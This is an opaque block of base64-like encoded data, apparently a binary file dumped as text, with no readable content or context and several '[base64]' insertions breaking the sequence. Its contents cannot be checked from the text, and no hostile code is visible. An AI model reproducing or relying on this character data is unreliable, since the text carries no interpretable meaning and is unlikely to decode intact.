zIednkeEzs3keqqeJGe43WLCh5KWvyZ1xZqwscqZeRHyPA18TNJt9upBmodw9+Yqn5YgGGmiO/MPDrHuAlbkkhrurG7e8BROsecn+bryVmmyp6DIKt2o/S8TO0XLZdaf34c92eQkcxv30r7VJgANbnVehQKo4/0go68Hs2AMIaxtGD6YBGspHwJZJToitE2BzFGiBojrmY1unOwKo+LIhMMev6kKjEbM63pHrJWoJd9Bvv+kioE2HTvQdHWWMxSydpVLgoRfJxSNikofwyf9m3VnSxACxPlxvzVdd1vhUT/OeLSwWn48PjUdmHGdZmfoHRwW5AwIiJn554Mt+3zJm04Oct2ySRGMbEA49vU/5QtiyJulpgPxwCQhkqW1fgYlBQz29zbPDPIwBSiw1uExGiCTCuHsr86wVd3Seo+xulOebRxl8zYeZ7QdFQxSjJrxTusv9XImBlE9tg7QU30iw4HoORKNu+SQYhbKgWsIsqXn/[base64]/hqLN3dEWLQVoYKjtN6OZYa5LBZi7U7ybeArggFllZd6uUN0B4J2rSXV/ugbPoPVssBCD1S+1RCAweqX96jRCdNED30X4awys9PQHmdHke4m+H7kqh5PFKpOV6/rqDdU/[base64]/0jxiaXFEucCFoQB6zQb+2UsnsWVGsmO9xS3WTg9FkFsNMOQDWDR8QUfevruBVjPd4rGC3+vtm+UMwrKErhFgqNgNZT3y4YDblXknr/A4UP0iw6tTf4AG3RJpGX/xrY54wo0TpYRMb+kqRHtqw//DHMPbdGItMiR4gOApDuMdmNOYeTKAi88M8dyVmCGdlYKz6nO5bVw4nFmbXx3/Gp2H+0gG0oXSDLy4yQz7yQF3sUTd5ECoz3ksFA4+GOT96VTE478FZrzvPAMqr4zk8V3ImhmqUzOXM9+NAQkVRMdM+0pY7n2MotJGa/sSqqBDHepEezHr9LwqNmF7CBfskrtBF4+URdKVtTkq15WW4EE7OBiAnGVerBHBodKtuFr0LeyA8oF6JDsu49T0xUCwKrSNVSBjAFq/1C/1SYOXMxCTfQmTq+pNrERGD9C7EolINTX2BMWeIh+mnYlMQgn/Y3JYtxZ6f8LMJa1p68hVI3OGTH0hWiTLccfqzvnvdtC7rGUq+kkQVLLWDfs7dOJc2x4QC9czgwtjPUjKyap4hxcruOD36a4T1xRjSpJDySoJDxnu2/7TYwFaNHe+omjsUjAtEeBnZwG8wRG3BDHVNilDYqjGNAb7EXiKCL3MPR+KypillCRnaV3IJ3PCqJ+Blv4QwdumrVbw5XDS/mdiIXCjtuMQXraiX0TjhWW4AD/cu0aDFWx1VHeG1bP3gBYkBWOFKyomXt8kTn87ymdJCcALkgf0adwCqhbez6c2Q0qZpJb1ajt+e2x6cAJK2mkOKliZx+arNCU1Ddu1JgcwR19QMHcYjcyV57MMy+i9/7vJbP1hu4UsVs09CuDN7Nf/zg+pOF3uTciegEE3o9/6Ei/GcwD4I+X2I8rOn9OdU1MCub43qx/huWg1FJp8HeMI8INQKOOlIHP9aU48wVEDM+aVHyM1OE5i4w9TeBMXE/d1gPV2LqeVbxCxYNx7p00sU3cupd3NhYgX61/OrYdr4tn+1NXs4yQNfi5ARTIuaRsY9GfK2cR5DE5j0MtmQItwIFt0toRvLZxLeyW/Le+wm7bFSeufeO2Z2NY2y/AOOQBR4slZ8+WY2jD+uCy3a4ybuSqx1kZRxhA0eFNfnAcC8z3/DJbQjXAuvs2+u25O20SDNiz3BE/hzwAzhhJO5rcp+Wc7U8vOKtaz8e4rwprX3mevq5G8zHGLIUmKimFJfd6aBoCBxd869oh10K09XJnhGQS5oUYH8YSFsL2s14Q8rqZrY3AlFG/IJOuZ4jmhnrnFftOU2YmSkBFNG96Wv+sPM7FpBkU7Fn5O3a0yZlWWpl88GYNdYaBiLVnZpo2V1NW5g8+aCgeXxBH29670SU9Nf3vj1Qq082CABAypv6sCbXa/zfgMZ8K9erWZZYWnsm8agbH9CZnObMCmHUnOqEimLXC1Y6SsckHZtxL4RUwjyWj+Ltiy+seEkHjjhOLeJcgRgnYj/6HoSLz9doZnZYgejh7+ZTstk0TWR5gJus3jccAmmYJIva7o9NrJDwHdmrF+Vtso3U9fkPhOLEQ1+Kxa8jUpwK4+MrY68ByoR+n1VDhmdP39sWYO76TuwAZ2ajll1p/vgsuieKq8/YRwWV0Ul2asOAOnh9SlJiaufCbdP3suCyrtd5Hf+f0SfpqCfPgL7F1agUp/[base64]/b77CEU/JOdkPm/jxa2i3y+gJPqEQtFEcDceC0DodgqIPFIaQdN1YcIaeMDy7Fr/4wATQylV/bGycqYIEUp9ivDEhp/5/lBS8S1acpRj5D1VZxQcAL1RrLlZvaaf9hFtuVucTPFCL3yIxrcd35I2+RC5LAdpdg6LENNkERRRGLacNS6qgYMnK/TBedAowsJLhBpM/T9L21TjybXoRDmo+VHfpRT9MQ3H+XkKcQmW1Z93s6RM8VgZ+JWXeio4wnwXEwGYwZ3oulEWtrqKrHmaRsPExqfrAWkPF6BwNhgUt1FotIc4sThvI4GvvWeVF6wTAdRWWdHw2wMauAiyM5zASmozHLK0cas/3FJnlhAYAjkhLqeT6iuwYsvhIvP5D+ob8vbAboKdn5DdcRi1DHeB7qokxXyHI/[base64]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[base64]/W7UdlIH+KiszI6ZyY++xmtPMNMKzKBnKfHsU5N7R/7cFkvXsX3toa1XfJjartEYJkvinB3k9LH9vNwgfcv72/7RuRXkWGWS2m6SQRN79hCZrofNzAc92hlfWH7eGRnvPDlIuxg3KBXUdYgzYMn3BvNkoWbzRSTmd8lJIDca9ZV3NnUc/KRCrjt0j9dZOCM5YLr62YHteBl5tQyw22G5SNtjvEv9tl2Iea81ztbynAaFRvO1MiUN583g2ZVYpbkGt4XeavG8A3V/XKRnvAu/IfKrHwvv+DRowH00Lrdicazwqs8XWFP5bK7cGvw1oCzwHDms+tnHEHeqm9nGFITfA8JOI8MC5r3kFSGaKqmt1i1eErpHHfq47lnAMx+0eMJKGNEUrWNpgg0Je0pnAU7fHGvEMqY8DDr6EaSfXEzF5Tp9oiBl5P8wHCJa/m62Z/8JHY2IyKGBVq8NLjC+pFnKjwRHBiCarDtT8GvwohvevJl/AKNPl/LTIO7u1hc+Am0Gt9+Bg5f2yF1bL9CWTCOom5zFjX1iZF4IAU3GxN0NTLrZe0vi8fK41WWM0O1fvHEF2qQKxSsHQIOFE1uDJI35XhMr3e8IUis5VUC1Y2BorDHkqJncdEC7wpTKyimhln8H2cbdF4zBMc85QmWw8SfsD2JrjU8OPuMwo/zuCvQc86AFylX7S9fhtcA88C2iPbKsceUgNexgVaUBMmwPBSKNE5CZH2pUo4S24JerUtE5aezkig5VAaiBzS5LZEKgMuP8/Jx5SW88wJV9Fn4p4fhPGhujLhHii+HWHaaSBnpOPXGvzaGyrHbcbfcH4BNFjlQ5AKwGsQfzOrIckf6nsXSrBBFI4wEjDWV6MuwmkaneB3juyEIY/E3ol7EesLlxz87A3GKhobvq6S2fuouS5rKMjcgCDFZlztdSlpWzj7Nsc/4fUeU40vNoyztcZOkdhq9Xq4BXkAm2Zjapp58f/0+5kwcvZOD2pIh5aGgakJvsrUwzupV3RfDCKVDp1JGdzfUEG5o7WC1nIVv/YU3sAt6Z0OM5/SzuwWRMjAg/Qk2/[base64]/zlui6DEfV5zMDdq8bDlcR77QTMt477mRxoxBrrM+tI19GABOt4QZuFj2O4/BZyLpxfmgB3Noi1ik+QyDRjVxrc03L3wmO9ULIRg9DxMsMHx6jt3bvPFFVdirts/YdhUu9Av66l1tvKhHZqAeiFpvq7FrPbnWyJ6uVNO9+cqf9MSOv/bF07Dg6QOzitSyt5818nYUTpG+i7yUAiMg3QYOtmQCUDZ1rgZ3QtWSCIoydJ+PfaaY+oHsOaDsRNXfucz8TgHoC+v5SID0y+eKykHfF/aeGY4GUqt7D5Rm282W4nWxYbDB459a3hRiSGWUDDdCJJp1ota90QfZCflLnSdfRN0z0K18d520VOkHu7zUv6cCkZ0CRvQgfSxKvfFbxPrfZvQsCes5+Xv4oUuX09GjatFCjv/7gRcNF7Bksadf2VnRdFmarykcZxEy/xLutW8z6uMxj/BaUgE/YNH5fy7TJBYtxxgjdGB74Uv7MxlTFNQZqnqmBsBNly4P27fXKdwqb53ufsCGEPYWS7czZPqTMmFX0+TCmQqmDqstfA0Mf6n6dhrtFD6D6H8PVtiv359fBh3fRe+DiXRmRXeLuIqdStyWfohO6YNRm1MEP2+/AUdCpDngQNoWcB57aPC+nKrwVq8xueU5GLZTx9KnxExjOaUoKzrhXvTrgIqpCCn7J/siYcWBof7CNh6cqWmORi1wjqPKkp0ZaH6sd05owV3hlDaaKvZcWxcLLgtB0sC7bQFR5206QducNVp1uLX38Arwcl9B4N7LsTlFCG+jBRsH+iLm8uoyHZrPKzQ9uJXG4y28twJ/m71iRrck3f0487fT6Aq2k37d4UAv2sv1hnMrflnvQ+V3pHG4MKluhcebL7m01amNwnMcyJVixjYQ3cnsT546ibI55lavyniCWVJFP0pfMG5NNTSwmL/F/wAP3VxvAH/[base64]/ARfO67Ol/YpCobMQ269L+zZUSYi0ijuz6W/CwM7TbIGPB625VxjFX8Slu9L5yiM7Y7mAKnHjBX6gr58l3mBBD2CviFgu+urtb5AYdAgcPtZ/ybomN/SzOKCpdCWoaACvJY6L03cIFzvESPUK7KW1cy8DGMzBPuwfhZOXnxNhRgCeiloQwE2+IyMDLg4hSvKeKf0R6v96g4d0XuwKYC70lKRJ0y3Rh21ZehwIYDkjZVBZGIDQgORa59y5hYLLD5GsPQryEW6EM5ot/eofaFX4ywNg4Fm2wfyM8+FhUrsofWGrr+p2kI7segXw4GU4fKwW5XbuzufKGz+auu78KanFMJwVxEdxD5f5tUL/RArqQNOlad22X2qBGAzH9pauUzEcwLIc515mrtuHJiOkI59WGPhdT9C/sv5t+KL9xe80o8uKq+3ISfRnxbdcguL6JnoSTjf8k5Wcej8oRlXMna+OkreAJ0Fn1UK6y+9XOfmJLG+oQzVY/TCsV/SRN6Z8oZoceokP0OnsWxt+ESypyZ/iHhlFADC9nffMalwqPcBzQ1Kl73jk/UewmpzgsJWeyjhEHlitCpD0gjWVwmtr22cS7KDfluUDmtVv+7sl8XbI37cu+XeezTbh0AGMzr+nntub8JYwm5sqmCxQ0ZLAJ5/w50vxCAh5z35qkocUHeiX0l04uggeaTOmY9QFhOlnnpn/+m0mXEr+F2UVbAsfSq335PGEF3AmKA6occB/bzTHvTsgbzO37QI6+7woQavMxmwj9sae0dexMjsHFbxen5OgZwSFqniL9WQjd/13M6xUXSBQyktoyH0iJqQevAyI+jT2rIXHFxXshcwbjt61l1Qe8k3rsjZ6xeKIkq63qKGo9xk92CaDjSUPzweBmckgSLuFF+9hT20uN1ZSW99ubPH9yPc3zkA6v/nBuRo3kj3NuBN5tMEC/U+UTFnMYfg4Jf5E/j/08mYUd6Dpj3E6PPRiqAcoaHdcAibb0yB/8EgIIIrvX1MV8BOgByCUxQAfVsrvgsD5fEegCxEdS45wgEyMGZkD3UXVA2ChBPfQ+LMrxQT7B17XHsncr0Aspe32O6pCXROnEQIGkRrwAVuk4xKWoMKoTMdE0bx80F/BfdZSyGMX1gcAYTIC7ZDAPCP0ZU1uLSHwQnRXLcJbCdw2fmJ6EwExYSXHm99nGtACWprAQcAsN2mrZaBJfXV+TksTyRX6bp7GDHGQTImEy1zrOjH0aCoYczXr1KZ+0MoIEp42/30x04P5ScF5Z6Rp1TZfojPOKy/HY3NMHpn9l1jzV0NaeSBwBmV4AsDlJbly4+XVbgecLxcV88h/gAb9DQs2E2GYgmLfADMzpxkpOKIvCHENq38A+eXSoK2r6f2UOaxdzltMDPHb3FYUGW28VBxx+SP7Zudn/5k0JRzezYxzss65Iwiy/7Otvp0B8/QPmLV/tBesE+kTI+9FhHpJvsvdgOGARuaLgE5x+O5cfvsMg1/g+/p60UhTrpqMnZywuydtAlE/sTmNLiEzz8V8nK/[base64]/5SBK0VodvDkjZn7wvqgWeb/SMbmd1bmw6aFvRoGHeiE2bmccDIBMcHiaMBBze8qAIyNC2I0lNVzVNoHJy5G+YhoXuYCW0dBRQbZ/iLrhFK8qGdMrB9vOSZz8fc/W95kIwdszzCuzzYoAYW/cBMoP39tgevlZrFwlbNhj7iCkNlgR4MvDwpeurR3Tu9aTgtg8fI/5AoC9EMDn2cUrXaHMdCsyqdePGYrl0+Et5xfn7oOXj568ssS4r4k0fmk9WD921cf5+RHX3Iv92QwheVQ9b6AvZdWE1+uVXvQKKDhb5mmRUbrjcyR+tegMh5Yxl3LLDQr+bsmRT6BmWxvGt/L5OdSAVRSuAEvyfPiWVefRMyxC+o+ropMR7ecHL8Op1+OTw3ykkZEoX3E+DHEh+VD/25yqbsJ7JFig5bhxGlqDdq7yaLpF0VkE2b4bSIgOJMCOduSuPNTz812KPIR1L9vQDMb7a9DhUZGqeLPC5Dmwq1mjCgGCAlLsHwTeqM8lGKPilLbTPnUq5vwxiIjqGCST6zc25SUHtJhU7CZ8hSC7TLKaYiMNJRgYUxMOki80shi0Rube1arejjRtplWOc28M4qpn0/mjfSk04oadXSD9ryiNn18zjFOFg1EFLXjvhd/EukzH0i0NAEmJMroZ6B6+drZxSNsnX94QLYgYoE6bRKIW1Xu1Zk04n9jjcvxtq6w5ZvHcMiulb+MxHS/HdJpvA0TAyeOnNgrxUr9ROd71rZAr4IqPE4ClyuV0lAcvwI8OzbWrd1iY+IIBqhLnKHmSHKKg5aZ9rOxRy0g9cY7mzlpweAU86YnJ6gDL5kxQLOgN3TNf20yD4anCRYC0y8WLQMu4mZIpZmb4oFgx1OlqWMQ/SJ88SZSYE9R14Xbpy9//6/CEtwTYUfVSaSTTsOr8qtHQcKBYavgqWkKjQY1msrzBPiXR9XmEK74Elz1w85xSabgectsJm+K0Y5RPgfnPwkzLJ5pfToX1u8sdxiYMvnW0A0qlC4YgwucdkSnCzY/wdOKCBGzRIfaLboXWxB8ZYNMpkh9gWgivfMNBehAhIQumc36ll8y7jm1pcMxQH9MCwzkup2KI9+agRqbKIM7Kf2s9yA2yYVGNRvLEIJC5A0gfc0xlS3jb7N10fyXEXZ7A+Ij12Z8wq+bvoJ6YoKT9LIvrUtjzALR6JxxXFiLvFdIIYxbg/i80aTZlfMGqwSSg5zNoGNCrviiJ5n0HMJSgev8nkZIu+z8Fyo/[base64]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[base64]/IacL5LFoTQoOq8yrYoMoL330bzlm8FyfjXbTRu318TWEomO+yxufhOFIrXUG+94nChjtg/lXAQB4dZtR0eH4UN0OUZ3udR7crdfJyr5iTlM9YPneC5HYACeTYDijaxCDlKPXFY5x58B3mFjEf4VmQeBhigxw93Pf5/UBlsWQ45WWUDOMYWD4yDVxtwPMsobkG61YKD5Bvnzmh9q6oJFBAwmirzf8RqRvB2azqQVH+GDnx14Y5WHPHiKsBa7QnWu9B1/4kqnICbgh6TKdF054H2Nao3LYspgJphQJl8G7W89gvnd6lKQ3u5jWJUc8orzh4scc7MAs+uQA7G6ZsJABqqGAEnM29zD39cEGii4jYGKjWBdz9WMUCdOHTyxHSeoIhImrP8q9MZf9n4F5JRXeZ1T1/Qxku/lGT5JiLNT+oLqwghoCCQmPBqgTgLThWlKtkMoEfZQdOFVj1GfLtDu2I9KhpJ+BdmYhE77fLmkdh8kuRpivsayLh1AP57YzDCKxu0iTYYmuugPgUL39GudlwMRT4TVSz6B/IkUmTRjWWzzusiXyqmbCJMBhPjCBJq2z4f/oYLkv8NKybZbTjL7DnU8nPLccuoHcuqaVrskw69ddt/MsmgfijMVMIzUrsCa4aJgO0ZLyh4J2RrK0mWFSFnjz15Sr0Nc7Zi7yV1wYxAa87y1cl5ZBjJIINjg6eKCCbWHEqJRu76jQEYRT/ZbkqGn677xAOAEYeINRpAGqrXo62Lv9jnGJkkRm2k2KfRfe7fOpdnHqlkH3q4vzSvcI6e0Itrdl/8NyBtdVe+yedaTIQCOQhbidmN4w0zvzI4hdDQsrgjzsagUIp50h8n2x8Uiy3pI0AYR48Qx2iMcgKL7zuONLCb/dfG9h6YLNAmBH3FvgpzTPwKkMEVx4oYKXOtWzZuv1yH3kP5+mL4oKd3MMtoO0uQK3MHCFc0Wj5O3/B8t/yy4TsDYW2+9ZIhvn9EoNViZV2ZosHWZOzrgAVerFICM58XA7glhi1c1R02MZbn6TzrpoWM3TSx5N7MIHoNHcoO5WT/06DcuRKF8F1zVK65IlG8eZi7vb12KHwbypO1lg11AjDlmufNq0zb54l0VxVXADfshFjReSDi8n+UnAjD5U5Lnj42x4/9rEnzWuxd+dj5NXc2Dj50NRJlIq00+KUtCF0yzWbvyWCgn4UffBeXVBvidaiKOuzLZS2slSSbuOhvs0TlxizxUPv92MNg0bueSS2Y6HByPp4fD2GLwmm6bw/5A5sk988KaNXGs+Lx5cnK6gSQX8YM9xdet9Dk8QE5WewOvkEzyxeesHf9J/RRtOaSA/8TC8XteCobbxprol5/SXyKgu3kwyxGO8EiNCWfuV5f2QDabX0Bx9hosc59dXHuk8m+rD4ojhiwW2cBkiZBrHBnqyEvQm+hwowvqdHsFFYVIbRIwiXXjC83E7vYipti1qUFHMAaEXa088++yy4tItWWDJlYBPxGmjNwuqjnVppRYb2u7FIBBYmwecLl5E4VahiBWWQYA7uCSszbE+rr/baCqk0XR4eiC9RWZ0ElMTx/[base64]/Y6XxqJ60fA+wLSEdpZBwPaZndwPxbOaUhGvS/w9US8LbWb7ZBZsup3/yHnWiGcTjFgj6yt/N34O3dAQWwRLHorTe+4yjAT3b68x8AKRKp0vxNJjULt94KK2eNrLf/ZSv2C7weez9qzAEb45AwiCI8gbMZwUvKKvXy3f3gtCdwK4PrkAu51mYKtA6f10aKFUBnT3NM1ua8IslbXchPZ/2GXcRI7J7Oef1y08dVt8U9szT88TIpH0dZLCbVFdVBNLXBw/v3rNtE2ne9xrOgrCNQQmS+/G0XS/do9Dida4uQY0NRN03l+V+kZT0OhYkhc2sqcoq4gzLANaQgODc1vb/KwqltCKcbL/vx5eH08vqNy0qcANL7dmseFN+D/bupfE1/S9WM51Nb7m85IE2ePEfTW3AAt0c/eqD8Ic1YLQNEcyQZDT2pZfDWHnwKFh6/[base64]/[base64]/ZJBGy2CCXqloyRQR5NsP1ZJwgBAp49YB/OtU5I0Bi0pHcJbFL49PmYbYk0zqQTlMLEu2tOqS/48fvc153A5XVUA3R/Qd2Dt8MbJzPPlui2aHZRDj3tWV4ktr0b3D7QVAjz3LeRQvQD0wS6yWXVVyqO0pk2OYuplcGHymEE4yKsaQbT1Y0smVSfQWxyoCGYIri3mUK4QmimOsQhyRDgeiaEwB50hpOAqA7nkhCgYmy/cKobNmAP1rSG5UMQAcma0Hf2GyNjex+izeQ7PfaHGkRDMxkj9A3MK5BjKTvDK7ORKyJyfEgOD/pvSs98575kc9AiydkvPZo3l87Wpa24wfkiu674gzp0I1WAw9f5ox1BHbzZ7SoNjQo6a8+Zn04ilOKhi6n2sE51KNP8X3joRJHMI3tXnhoaCjYuWpIRARuTYEXw4K+vHyMx+9ILCebMJj4amiJRy75FYlQke6J2U1sOonFwSOZMABiUW/zlswRkZb7y6Fl/hA3o46NhrzgVMBwsQMEro0ImP+rwBvHTU0dXjABPj4CV7Tt1573ygjXZpjejLymBpZXPb2DoUVok07iS18Q/[base64]/xVT66WJlcb+I+my9l8awOyvGpZ0oM98/W5Nvep9SstiDcNy3QAE3Xx/3C7t68a43IAJPFpsQOKFrWVO9jyjTXFmDPozgEx6Yb6SYja+FPHoEXbbM3OjdUbCW9NboroQHJIKgq72djNUXc4uzOt5EAlXzhbkv27MRjhVHBfSNerPHTS8I34wNvVKO+jbaHFYJSsULZWQuUl03wB0UOm/nNdaNEojlAohpVn/r8zAGOFfOkjVoj0otpLgjMQbdk9HgYJJiJnzxMdRx15WaY3v153Bbpk2jb0/Gt2kG9TCynnu7Ngx8YQqmIZ61X0lfmji6Vjrg5/Hs8mXPBccs6rWj3HHIZTJY1/vZxAI6jxMRnFhHl7aeB3Mf9oCoESELzGppxoadQ2VB26kF4J0XAjKMC8Er85+0RgXAnjjpfLhtJvyXKdDRrHg3FUBmjPpihmUxBpcoNHHNGXPl5BFujwwHg+XbuULBZLZO5OkHpMk8MQ1utWxEmpQH+11h7+wnuiQoL1DHZ4a4NL6Soi8ugIPqNfR2P2/yq5ccoH1ye/j3B399WJX3vtTnjJ///tdtkyOV5+w/VjEDmufrXwcZkik8vLFPz1Hs1Ec6LviO8abLUJpAzAClef9xLPHEWerLuaizmgGx